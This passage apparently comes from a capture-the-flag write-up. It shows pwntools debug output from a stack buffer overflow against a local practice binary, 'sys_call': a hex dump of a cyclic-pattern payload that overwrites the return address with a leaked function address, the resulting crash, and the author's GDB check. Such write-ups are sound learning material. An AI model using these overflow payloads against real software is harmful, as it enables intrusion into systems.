 RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './sys_call' argv=[b'./sys_call'] : pid 14305
[DEBUG] Received 0x18 bytes:
b'-Warm Up-\n'
b'WOW:0x401196\n'
b'>'
[DEBUG] Sent 0x91 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 │yaaa│zaab│baab│caab│
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 │daab│eaab│faab│gaab│
00000080 68 61 61 62 69 61 61 62 96 11 40 00 00 00 00 00 │haab│iaab│··@·│····│
00000090 0a │·│
00000091
[+] Receiving all data: Done (1B)
[*] Process './sys_call' stopped with exit code -11 (SIGSEGV) (pid 14305)
Looking at the same payload in GDB, it looks correct for the most part, we wrote the correct address in $RIP after the
execution of the ret operation.